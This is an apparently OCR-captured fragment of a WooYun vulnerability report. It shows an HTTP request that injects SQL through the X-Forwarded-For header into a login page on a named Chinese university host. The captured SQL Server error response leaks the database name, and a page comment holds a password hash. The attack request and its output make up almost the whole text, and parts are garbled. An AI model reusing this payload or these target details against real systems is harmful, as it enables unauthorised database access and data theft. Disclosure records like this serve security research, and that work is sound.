 GET /main/pyloginok.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
X-Forwarded-For: '+(select convert(int,db_name()) FROM syscolumns)+'
Cookie: 
Host: pyxx.yjsy.ecnu.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
esponse Headers Response Data View Page HTML Structure Analysis
ok for: a {Re} HTML
1
2
3 <!--调使用下面的方法
4
5 E10ADC3949BA59ABBE56E057F20F883E
6
7 -->
8 <font face="宋体" size=2>
9 <p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="宋体" size=2>错误 '80040e07'</font>
0 <p>
1 <font face="宋体" size=2>[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'yjspyxx' 转换成数据类型 int 时失败。</font>
2 <p>
3 <font face="宋体" size=2>/main/pyloginok.asp</font><font face="宋体" size=2>，行 74</font>
www.wooyun.org